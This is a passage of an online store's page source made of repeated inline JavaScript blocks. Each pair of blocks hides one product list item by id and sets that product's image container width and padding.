for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOvbDXh2eArray = document.querySelectorAll('li#product-item_1786');
    if(elemOvbDXh2eArray.length !== 'undefined'){
        elemOvbDXh2eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj3uXPZELArray = document.querySelectorAll('li#product-item_2034');
    if(elemj3uXPZELArray.length !== 'undefined'){
        elemj3uXPZELArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9RrAVY3EArray = document.querySelectorAll('li#product-item_1760');
    if(elem9RrAVY3EArray.length !== 'undefined'){
        elem9RrAVY3EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKWYwSt76Array = document.querySelectorAll('li#product-item_1860');
    if(elemKWYwSt76Array.length !== 'undefined'){
        elemKWYwSt76Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempvOFxd9GArray = document.querySelectorAll('li#product-item_986');
    if(elempvOFxd9GArray.length !== 'undefined'){
        elempvOFxd9GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRHAsipyPArray = document.querySelectorAll('li#product-item_1794');
    if(elemRHAsipyPArray.length !== 'undefined'){
        elemRHAsipyPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi4lxNqIpArray = document.querySelectorAll('li#product-item_2049');
    if(elemi4lxNqIpArray.length !== 'undefined'){
        elemi4lxNqIpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3u3N9HK1Array = document.querySelectorAll('li#product-item_1762');
    if(elem3u3N9HK1Array.length !== 'undefined'){
        elem3u3N9HK1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5wEYsEQ6Array = document.querySelectorAll('li#product-item_1866');
    if(elem5wEYsEQ6Array.length !== 'undefined'){
        elem5wEYsEQ6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC8SxauTEArray = document.querySelectorAll('li#product-item_1001');
    if(elemC8SxauTEArray.length !== 'undefined'){
        elemC8SxauTEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3pLJwK5RArray = document.querySelectorAll('li#product-item_1815');
    if(elem3pLJwK5RArray.length !== 'undefined'){
        elem3pLJwK5RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu0oQMvErArray = document.querySelectorAll('li#product-item_2053');
    if(elemu0oQMvErArray.length !== 'undefined'){
        elemu0oQMvErArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj0nWLxVqArray = document.querySelectorAll('li#product-item_1766');
    if(elemj0nWLxVqArray.length !== 'undefined'){
        elemj0nWLxVqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoQCFctjqArray = document.querySelectorAll('li#product-item_1870');
    if(elemoQCFctjqArray.length !== 'undefined'){
        elemoQCFctjqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem47N1J0OZArray = document.querySelectorAll('li#product-item_1254');
    if(elem47N1J0OZArray.length !== 'undefined'){
        elem47N1J0OZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv5TZt5ZWArray = document.querySelectorAll('li#product-item_1819');
    if(elemv5TZt5ZWArray.length !== 'undefined'){
        elemv5TZt5ZWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy1Srk3t5Array = document.querySelectorAll('li#product-item_2056');
    if(elemy1Srk3t5Array.length !== 'undefined'){
        elemy1Srk3t5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtTUxt2HlArray = document.querySelectorAll('li#product-item_48');
    if(elemtTUxt2HlArray.length !== 'undefined'){
        elemtTUxt2HlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembRFFqFMSArray = document.querySelectorAll('li#product-item_1769');
    if(elembRFFqFMSArray.length !== 'undefined'){
        elembRFFqFMSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOvCug09gArray = document.querySelectorAll('li#product-item_1875');
    if(elemOvCug09gArray.length !== 'undefined'){
        elemOvCug09gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZg5WWmj0Array = document.querySelectorAll('li#product-item_1341');
    if(elemZg5WWmj0Array.length !== 'undefined'){
        elemZg5WWmj0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaVRaJVeSArray = document.querySelectorAll('li#product-item_1828');
    if(elemaVRaJVeSArray.length !== 'undefined'){
        elemaVRaJVeSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY5F3X0L8Array = document.querySelectorAll('li#product-item_2122');
    if(elemY5F3X0L8Array.length !== 'undefined'){
        elemY5F3X0L8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj2O9TEzRArray = document.querySelectorAll('li#product-item_80');
    if(elemj2O9TEzRArray.length !== 'undefined'){
        elemj2O9TEzRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjZZFFlH4Array = document.querySelectorAll('li#product-item_1771');
    if(elemjZZFFlH4Array.length !== 'undefined'){
        elemjZZFFlH4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9LpWYv5FArray = document.querySelectorAll('li#product-item_1905');
    if(elem9LpWYv5FArray.length !== 'undefined'){
        elem9LpWYv5FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem07yq9KtXArray = document.querySelectorAll('li#product-item_1612');
    if(elem07yq9KtXArray.length !== 'undefined'){
        elem07yq9KtXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPKp15RWLArray = document.querySelectorAll('li#product-item_1843');
    if(elemPKp15RWLArray.length !== 'undefined'){
        elemPKp15RWLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzTMl1ITrArray = document.querySelectorAll('li#product-item_2125');
    if(elemzTMl1ITrArray.length !== 'undefined'){
        elemzTMl1ITrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhg0FPIiGArray = document.querySelectorAll('li#product-item_235');
    if(elemhg0FPIiGArray.length !== 'undefined'){
        elemhg0FPIiGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9DXDFWLjArray = document.querySelectorAll('li#product-item_1773');
    if(elem9DXDFWLjArray.length !== 'undefined'){
        elem9DXDFWLjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz9yxbIlpArray = document.querySelectorAll('li#product-item_1988');
    if(elemz9yxbIlpArray.length !== 'undefined'){
        elemz9yxbIlpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzlz9d1g9Array = document.querySelectorAll('li#product-item_1706');
    if(elemzlz9d1g9Array.length !== 'undefined'){
        elemzlz9d1g9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1706");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1706  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuXU6Fs9FArray = document.querySelectorAll('li#product-item_1850');
    if(elemuXU6Fs9FArray.length !== 'undefined'){
        elemuXU6Fs9FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFAcbIUmTArray = document.querySelectorAll('li#product-item_2130');
    if(elemFAcbIUmTArray.length !== 'undefined'){
        elemFAcbIUmTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ncRagYQArray = document.querySelectorAll('li#product-item_311');
    if(elem3ncRagYQArray.length !== 'undefined'){
        elem3ncRagYQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaWQ8kfJkArray = document.querySelectorAll('li#product-item_1782');
    if(elemaWQ8kfJkArray.length !== 'undefined'){
        elemaWQ8kfJkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjshL0l3nArray = document.querySelectorAll('li#product-item_1994');
    if(elemjshL0l3nArray.length !== 'undefined'){
        elemjshL0l3nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnhy9Ry2rArray = document.querySelectorAll('li#product-item_1753');
    if(elemnhy9Ry2rArray.length !== 'undefined'){
        elemnhy9Ry2rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSYHvnSazArray = document.querySelectorAll('li#product-item_1855');
    if(elemSYHvnSazArray.length !== 'undefined'){
        elemSYHvnSazArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqWu802C3Array = document.querySelectorAll('li#product-item_2136');
    if(elemqWu802C3Array.length !== 'undefined'){
        elemqWu802C3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4RazUUlvArray = document.querySelectorAll('li#product-item_417');
    if(elem4RazUUlvArray.length !== 'undefined'){
        elem4RazUUlvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtgdKouTNArray = document.querySelectorAll('li#product-item_1785');
    if(elemtgdKouTNArray.length !== 'undefined'){
        elemtgdKouTNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCnZ9jYhyArray = document.querySelectorAll('li#product-item_2031');
    if(elemCnZ9jYhyArray.length !== 'undefined'){
        elemCnZ9jYhyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVU89duIaArray = document.querySelectorAll('li#product-item_1755');
    if(elemVU89duIaArray.length !== 'undefined'){
        elemVU89duIaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
